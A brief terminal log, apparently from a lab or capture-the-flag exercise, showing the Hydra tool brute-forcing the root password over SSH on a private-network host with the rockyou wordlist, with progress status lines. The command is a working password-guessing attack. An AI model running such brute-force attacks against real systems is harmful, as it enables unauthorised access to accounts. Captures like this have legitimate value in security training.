 ┌──(hdfzzf㉿hdfzzf)-[~]
└─$ hydra -l root -P rockyou.txt ssh://192.168.137.11:1337
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-27 22:28:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking ssh://192.168.137.11:1337/
[STATUS] 160.00 tries/min, 160 tries in 00:01h, 14344239 to do in 1494:12h, 16 active
[STATUS] 112.00 tries/min, 336 tries in 00:03h, 14344063 to do in 2134:32h, 16 active
[STATUS] 105.86 tries/min, 741 tries in 00:07h, 14343658 to do in 2258:21h, 16 active
[STATUS] 103.20 tries/min, 1548 tries in 00:15h, 14342851 to do in 2316:22h, 16 active